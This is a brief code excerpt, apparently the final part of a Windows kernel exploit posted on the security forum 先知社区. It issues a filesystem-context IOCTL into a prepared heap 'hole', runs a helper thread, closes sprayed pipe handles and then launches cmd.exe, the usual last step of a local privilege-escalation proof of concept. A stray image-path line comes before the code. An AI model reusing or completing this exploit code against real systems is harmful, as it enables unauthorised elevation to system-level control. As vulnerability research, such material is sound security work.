 // Put FsContextReg in Hole
DeviceIoControl(cReg, IOCTL_FS_INIT_CONTEXT, InitBuf, 0x100, NULL, 0, NULL, NULL);
DWORD sep_threadId;
HANDLE hSepThread = CreateThread(NULL, 0, thread_sep, NULL, 0, &sep_threadId);
WaitForSingleObject(hMainThread, INFINITE);
WaitForSingleObject(hSepThread, INFINITE);
for (int i = 0; i < spray_size; i++) {
if (tmp[i]) CloseHandle(tmp[i]);
if (hPipeArray[i]) CloseHandle(hPipeArray[i]);
}
CloseHandle(hMainThread);
CloseHandle(hSepThread);
CloseHandle(hEvent);
system("cmd.exe");
return 0;
}
先知社区